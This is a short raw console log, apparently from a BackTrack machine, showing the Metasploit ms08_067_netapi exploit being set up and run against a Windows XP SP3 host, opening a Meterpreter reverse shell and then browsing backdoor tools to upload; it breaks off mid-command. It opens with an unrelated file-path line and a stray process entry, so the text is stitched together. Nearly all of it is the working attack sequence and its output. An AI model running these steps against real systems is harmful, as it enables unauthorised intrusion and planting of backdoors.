 svchost.exe 1164 6 230
root@bt: ~
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.43
LHOST => 192.168.1.43
msf exploit(ms08_067_netapi) > set LPORT 443
LPORT => 443
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.43:443
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Spanish
[*] Selected Target: Windows XP SP3 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.50
[*] Meterpreter session 1 opened (192.168.1.43:443 -> 192.168.1.50:1075) at 2012-03-04 22:51:20 -0500
meterpreter > upload /pentest/
backdoors exploits miscellaneous rfid tunneling
bluetooth forensics passwords scanners voip
cisco fuzzers python sniffers web
database libs reporting stressing windows-binaries
enumeration misc reverse-engineering telephony wireless
meterpreter > upload /pentest/backdoors/
3proxy cymothoa dns2tcp iodine ptunnel web
meterpreter > upload /pentest/win